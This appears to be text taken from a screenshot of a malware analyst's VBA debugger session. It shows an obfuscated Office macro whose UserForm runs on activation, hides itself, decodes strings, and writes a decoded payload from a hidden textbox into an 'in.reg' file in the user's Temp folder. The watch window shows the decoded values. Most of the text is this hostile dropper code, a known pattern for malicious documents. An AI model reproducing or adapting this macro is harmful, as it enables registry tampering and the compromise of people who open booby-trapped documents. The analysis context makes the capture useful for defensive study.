 res_btn Click
Function F38HUYFLSF985HFUISHS() As String
Dim ailsuhgofueihroeughjksdf As Object
Set ailsuhgofueihroeughjksdf = CreateObject(decode(")B?E-)AK+-)CR?J)R7AM)HS*M(I4CQ)FM-:)FM9+)6SI3"))
sd = ailsuhgofueihroeughjksdf.GetSpecialFolder(2)
F38HUYFLSF985HFUISHS = sd
End Function
Private Sub ftry_Change()
End Sub
Private Sub res_btn_Click()
jhasdkfgasjkgj.Hide
Dim iuoweywefhkdbhiuverhbiuvyberf As Object
Set iuoweywefhkdbhiuverhbiuvyberf = CreateObject(decode(")B?E-)AK+-)CR?J)R7AM)HS*M(I4CQ)FM-:)FM9+)6SI3"))
Dim fdiguilelkdsfj78yhfiusdhfhkao As Object
Dim var1
var1 = decode(")E+;D(I:O.)=<J>")
Set fdiguilelkdsfj78yhfiusdhfhkao = iuoweywefhkdbhiuverhbiuvyberf.CreateTextFile(F38HUYFLSF985HFUISHS + decode(")E+;D(I:O.)=<J>"))
fdiguilelkdsfj78yhfiusdhfhkao.WriteLine decode(ftry.Text)
fdiguilelkdsfj78yhfiusdhfhkao.Close
Set iuoweywefhkdbhiuverhbiuvyberf = Nothing
Set fdiguilelkdsfj78yhfiusdhfhkao = Nothing
End Sub
Private Sub UserForm_Activate()
Me.Hide
res_btn_Click
Unload Me
监视窗口
表达式 值 类型 上下文
F38HUYFLSF985HFUISHS "C:\Users\test\AppData\Local\Temp" String jhasdkfgasjkgj.res_btn_Click
ftry "(/24I(JE?;(JE@-(JE@-(/4G6(GPD6(GKN)(GK+K(GKSK(GK+K(GKN)(GK+K(GK87(GK+K(GKN)(GK- Object/TextBox jhasdkfgasjkgj.res_btn_Click
var1 "\in.reg" Variant/String jhasdkfgasjkgj.res_btn_Click